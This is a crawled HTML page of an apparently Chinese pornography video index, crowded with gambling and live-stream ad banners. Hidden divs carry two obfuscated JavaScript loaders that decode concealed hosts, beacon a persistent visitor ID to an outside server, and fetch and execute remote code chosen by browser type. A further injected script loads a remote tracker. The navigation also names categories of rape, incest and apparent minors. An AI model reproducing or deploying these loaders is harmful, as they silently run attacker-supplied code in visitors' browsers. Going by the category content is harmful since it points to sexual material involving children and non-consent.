

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sc-mfl.com/news/24483.html
body_size: 8857
content:
<!doctype html><html lang="zh"><head><title>- - 国产在线精品第一区香蕉_国产一区二区免费_美日韩在线视频一区二区三区_国产第一区_国片精品jk制服丝袜_国精产品久久久久久九九九九_精品一区二区三区免费观看_51精产区一区一区三区_精品久久久久久久久无忧传媒_色色色撸_日韩精品</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"sc-mfl.com","wapurl":"sc-mfl.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品第一区香蕉_国产一区二区免费_美日韩在线视频一区二区三区_国产第一区_国片精品jk制服丝袜_国精产品久久久久久九九九九_精品一区二区三区免费观看_51精产区一区一区三区_精品久久久久久久久无忧传媒_色色色撸_日韩精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：sc-mfl.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function pIJPe(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function rhmsnTqc(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return pIJPe(t);};window[''+'c'+'U'+'V'+'W'+'Q'+'d'+'p'+'t'+'T'+'I'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function DEHbe(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=rhmsnTqc,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=DEHbe(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=DEHbe(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnnR3YmdidGVyLmxpdmUlM0E5NTM1','172198',window,document,['l','n']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>cUVWQdptTI();</script><div style="display: none !important;">function xqKlvI(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EJDIzK(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xqKlvI(t);};window[''+'W'+'Q'+'b'+'P'+'z'+'p'+'o'+'n'+'B'+'w'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function XUxSk(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EJDIzK,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=XUxSk(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=XUxSk(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmmF3cndmmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM00E5NTM1','172197',window,document,['m','0']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WQbPzponBw();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/265753.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/268361050df2befc26fbfb21a4bbf104.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">精彩剧情抖阴旅行社三亚浪漫海滩</p></div></a></div><div class="vod-list"><a href="/play/265527.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/aa82fdd6579641093af3363159edde4e.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">性欲过剩的绝伦公公，在允许插入的短暂期间，意外地相性出众…持续高潮的我。 广濑百合 JUQ-662</p></div></a></div><div class="vod-list"><a href="/play/265470.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/0eba18f8fc4b96a0c6d11dda040ecf16.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">性爱的天才！神身躯泡泡浴女郎以疗愈笑脸与下流扭腰引导射精的极乐泡泡浴3本番 海老咲青 海老咲あお IPZZ-312</p></div></a></div><div class="vod-list"><a href="/play/263870.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/3cccdc6e2827309eda1bb4f6ce9ccbe4.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">被陷阱射线控制的啦啦队星野莉子 星乃莉子 START-390</p></div></a></div><div class="vod-list"><a href="/play/263706.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/3f2db5db3d7364848bbd46e5aac06604.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">SODSTAR 绫濑十引退纪念107精液颜射 绫瀬天 START-400</p></div></a></div><div class="vod-list"><a href="/play/263838.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/90e1d9b080616efeadbba8984d4324d7.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">背着老公和情人操翻了天 媚药上瘾尖叫不停的不伦性交 ~ 梦乃爱华 SONE-900</p></div></a></div><div class="vod-list"><a href="/play/263800.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/7c5f8467cb32fadccf12c0ca991bee3b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">S1第二章 前偶像童星为何对普通性爱不再满足 ~ 紫藤留衣 紫堂るい SONE-871</p></div></a></div><div class="vod-list"><a href="/play/263863.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/fe72f717100120052908a76021e31775.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">被发现了可就危险了！他偷偷溜出教室，在厕所口交！舌头上射了很多精液 未知演员 USAG-078</p></div></a></div><div class="vod-list"><a href="/play/263732.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/6de0a9cee94d25f8cd94e6f54d5fde9f.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">别担心，交给我吧！ 7 大槻响,推川悠里,妃ひかり等演员 UMD-973</p></div></a></div><div class="vod-list"><a href="/play/263722.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/920363ce0861d372af0fe57d1c14ed77.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">被设计的婚前按摩 特别春药全套感度超増强的美人婚约者理性崩坏持续失禁绝顶 宫岛めい START-367</p></div></a></div><div class="vod-list"><a href="/play/265475.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/59003d1f7af9594df87ad68bf06cecb8.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">新人 远野夏生 38岁 AV 在知名专柜上班 拥有魔性般的气质。远野夏生 远野夏生 JUQ-419</p></div></a></div><div class="vod-list"><a href="/play/263820.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/06e910aab44bb6c17e9bef9973518f9b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">变装癖的BAR欲望出轨处罚被发现并公开NTR＆3P FUCK 雫心 雫こころ TOTK-012</p></div></a></div><div class="vod-list"><a href="/play/263773.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/6f90bf0f62c6aa8a97998699750a423b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">不，我爸会注意到的… Nijimura Yumi 虹村ゆみ SAME-176</p></div></a></div><div class="vod-list"><a href="/play/263765.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/2471203eb41e6aaf777261b0ef87538d.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">DANCE FUCK IDOL 美澄玲衣 TENN-037</p></div></a></div><div class="vod-list"><a href="/play/263716.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/c5c1fed2532c23b65945d9fbf8308d76.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">Cosplay M的初体验 三岛安娜 満島アンナ VTMN-020</p></div></a></div><div class="vod-list"><a href="/play/263827.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/ba5daf87cf4ab6e3809b96ea04ad85e0.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p 